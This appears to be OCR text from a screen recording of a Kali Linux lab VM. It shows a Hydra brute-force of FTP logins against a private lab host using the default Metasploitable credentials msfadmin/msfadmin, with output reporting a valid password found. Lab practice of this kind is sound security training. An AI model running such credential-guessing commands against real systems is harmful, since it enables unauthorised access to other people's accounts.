 kali-linux-2024.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:43
kali@kali: ~
Satish C J
File Actions Edit View Help
hydra -l msfadmin -p msfadmin -u -e s -s 21  192.168.56.103 ftp
Trash
Do you want to run the command now? [Y/n] Y
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
File System
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-07 17:40:09
[DATA] max 2 tasks per 1 server, overall 2 tasks, 2 login tries (l:1/p:2), ~1 try per task
[DATA] attacking ftp://192.168.56.103:21/
[21][ftp] host: 192.168.56.103   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-07 17:40:10
┌──(kali㉿kali)-[~]
└─$ sudo nano hydratarget.txt
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo nano hydrauser.txt
┌──(kali㉿kali)-[~]
└─$ sudo nano hydrapass.txt
┌──(kali㉿kali)-[~]
└─$
InShOt
Right Ctrl
Type here to search
ENG
3:13 AM
10/8/2024